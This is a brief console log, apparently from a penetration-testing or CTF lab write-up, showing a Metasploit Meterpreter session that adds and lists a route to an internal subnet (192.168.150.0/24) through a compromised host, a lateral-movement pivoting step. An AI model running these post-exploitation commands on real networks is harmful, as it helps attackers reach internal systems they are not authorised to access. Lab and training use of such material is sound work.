 meterpreter > run autoroute -s 192.168.150.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.150.0/255.255.255.0...
[+] Added route to 192.168.150.0/255.255.255.0 via 10.10.36.206
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.150.0 255.255.255.0 Session 1
meterpreter >